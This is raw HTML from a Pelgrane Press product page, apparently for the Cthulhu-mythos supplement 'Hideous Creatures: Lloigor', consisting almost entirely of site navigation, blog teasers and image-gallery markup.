			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/30/ballad-hunters-design-diary-designing-for-shorter-adventures/" class="plain">Ballad Hunters Design Diary: Designing for Shorter Adventures</a>
					</h5>
					<div class="post-meta is-small op-8">December 30, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						by Tristan Zimmerman   Pelgrane’s forthcoming RPG Ballad Hunters — described in this Page XX [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/19/ken-and-robin-talk-about-stuff-its-the-american/" class="plain">Ken and Robin Talk About Stuff: It&rsquo;s the American</a>
					</h5>
					<div class="post-meta is-small op-8">December 19, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their not-to-scale podcast, Ken and Robin talk smoking scrolls, secret [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/17/a-very-ghostly-christmas/" class="plain">A Very Ghostly Christmas</a>
					</h5>
					<div class="post-meta is-small op-8">December 17, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Thanks to the existence of Paul StJohn Mackintosh’s Casting the Runes, I don’t have to [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
				
<style>
#col-1190750221 > .col-inner {
  margin: 10px 15px -25px 15px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-24533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-24533 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-665194165">


	<div id="col-724258566" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/" >
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/" >
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/" >
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/timewatch/" >
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/" >
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/yellow-king/" >
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/" >
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/alteregomania/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ALTEREGOMANIA			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/" >
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS: SOLO OPS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE PARAGON BLADE			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-724258566 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 5px 0px -10px 15px;
}
</style>
	</div>

	

	<div id="col-1424809789" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/" >
						<span class="ux-menu-link__text">
				D20 GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/archmage-engine/13th-age/" >
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/lorefinder/" >
						<span class="ux-menu-link__text">
				LOREFINDER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/" >
						<span class="ux-menu-link__text">
				OWL HOOT TRAIL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/" >
						<span class="ux-menu-link__text">
				OTHER GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/feminism/" >
						<span class="ux-menu-link__text">
				#FEMINISM			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dying-earth/" >
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/gaean-reach/" >
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/" >
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/honey-hot-wax" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HONEY &amp; HOT WAX			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/" >
						<span class="ux-menu-link__text">
				KEN WRITES ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/seven-wonders/" >
						<span class="ux-menu-link__text">
				SEVEN WONDERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/skulduggery/" >
						<span class="ux-menu-link__text">
				SKULDUGGERY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous" >
						<span class="ux-menu-link__text">
				SUBURBAN CONSUMPTION OF THE MONSTROUS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1424809789 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-1282977407" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/" >
						<span class="ux-menu-link__text">
				OTHER PRODUCTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gift-vouchers/" >
						<span class="ux-menu-link__text">
				GIFT VOUCHERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/merchandise/" >
						<span class="ux-menu-link__text">
				MERCHANDISE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/music/" >
						<span class="ux-menu-link__text">
				MUSIC			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/" >
						<span class="ux-menu-link__text">
				FICTION			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/birds/" >
						<span class="ux-menu-link__text">
				THE BIRDS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/" >
						<span class="ux-menu-link__text">
				STONE SKIN PRESS			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gameplaywright/" >
						<span class="ux-menu-link__text">
				GAMEPLAYWRIGHT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/beating-the-story/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				BEATING THE STORY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-bones-us-and-our-dice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE BONES: US AND OUR DICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/friendly-local-game-store/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FRIENDLY LOCAL GAME STORE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/hamlets-hit-points-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HAMLET&#039;S HIT POINTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/things-we-think-about-games/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THINGS WE THINK ABOUT GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-white-box-essays/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE WHITE BOX ESSAYS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1282977407 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-1840386904" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="width:80%;">
			<a href="https://pelgranepress.com/product/the-paragon-blade/product/the-paragon-blade/" target="_blank" rel="noopener" >			<div class="image-zoom image-cover" style="padding-top:100%;">
				<img width="2560" height="2560" src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg 2560w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-2048x2048.jpg 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" />				<div class="overlay" style="background-color:rgba(255, 255, 255, 0.1)"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<h3><a href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener" data-wplink-edit="true">THE PARAGON BLADE</a></h3>
<h3>GUMSHOE One-2-One fantasy</h3>
<p>PREORDER THE COLOUR HARDBACK NOW</p>

			</div>
		</div>
	</div>
	

		</div>
				
<style>
#col-1840386904 > .col-inner {
  margin: 25px 0px -10px 0px;
}
</style>
	</div>

	


<style>
#row-665194165 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div></div></li>
<li id="menu-item-43271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271 menu-item-design-default"><a href="https://pelgranepress.com/community/" class="nav-top-link">Community</a></li>
<li id="menu-item-36497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497 menu-item-design-default"><a href="https://pelgranepress.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-43275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275 menu-item-design-default"><a href="https://pelgranepress.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-25991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991 menu-item-design-default"><a href="https://pelgranepress.com/wholesale/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-90198879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879 menu-item-design-default"><a href="https://pelgranepress.com/see-page-xx/" class="nav-top-link">See Page XX</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-25362" class="product type-product post-25362 status-publish first instock product_cat-ken-writes-about-stuff product_tag-bestiary product_tag-cthulhu-mythos product_tag-epub product_tag-gumshoe product_tag-hideous-creatures product_tag-horror product_tag-kenneth-hite product_tag-mobi product_tag-pdf product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-24625 ux-layout-scope-global">

		
	<section class="section" id="section_275781888">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse hide-for-small"  id="row-965010198">


	<div id="col-1234282383" class="col medium-10 small-12 large-11"  >
				<div class="col-inner text-left"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://pelgranepress.com">Home</a> <span class="divider">&#47;</span> <a href="https://pelgranepress.com/product-category/other-games/">Other Games</a> <span class="divider">&#47;</span> <a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></nav></div>


		</div>
					</div>

	

	<div id="col-1141344677" class="col medium-2 small-12 large-1"  >
				<div class="col-inner text-right"  >
			
			

<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://pelgranepress.com/product/the-school-of-night/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="The School of Night" href="https://pelgranepress.com/product/the-school-of-night/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://pelgranepress.com/product/xeno-archaeology/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Xeno-Archaeology!" href="https://pelgranepress.com/product/xeno-archaeology/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>


		</div>
					</div>

	


<style>
#row-965010198 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-965010198 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
@media (min-width:850px) {
  #row-965010198 > .col > .col-inner {
    padding: 0px 5px 0px 10px;
  }
}
</style>
</div>
<div class="row row-collapse row-full-width align-center show-for-small"  id="row-510980873">


	<div id="col-861307612" class="col medium-4 small-1 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-197924032" class="col medium-11 small-10 large-11"  >
				<div class="col-inner text-center"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://pelgranepress.com">Home</a> <span class="divider">&#47;</span> <a href="https://pelgranepress.com/product-category/other-games/">Other Games</a> <span class="divider">&#47;</span> <a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></nav></div>


		</div>
					</div>

	

	<div id="col-550823544" class="col medium-4 small-1 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1633984492" class="col medium-4 small-5 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1369402907" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			

<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://pelgranepress.com/product/the-school-of-night/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="The School of Night" href="https://pelgranepress.com/product/the-school-of-night/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH21D.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://pelgranepress.com/product/xeno-archaeology/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Xeno-Archaeology!" href="https://pelgranepress.com/product/xeno-archaeology/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH19D.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>


		</div>
					</div>

	

	<div id="col-21358634" class="col medium-4 small-5 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>
<div class="row row-large align-center"  id="row-1702476975">


	<div id="col-1939397870" class="col product-big-left medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1607669587">


	<div id="col-1385268171" class="col left-big-prod small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


<div class="product-images slider-wrapper relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images " data-columns="4">
	<div class="absolute left right">
		<div class="container relative">
			<div class="badge-container is-larger absolute left top z-1">

</div>
		</div>
	</div>

	<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-circle mb-half slider-style-container slider-nav-light slider-load-first no-overflow"
			data-flickity-options='{
				"cellAlign": "center",
				"wrapAround": true,
				"autoPlay": false,
				"prevNextButtons":true,
				"adaptiveHeight": true,
				"imagesLoaded": true,
				"lazyLoad": 1,
				"dragThreshold" : 15,
				"pageDots": false,
				"rightToLeft": false			}'
			style="background-color: #333;">
		<div data-thumb="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-100x100.jpg" data-thumb-alt="Hideous Creatures: Lloigor" data-thumb-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-510x510.jpg 510w, 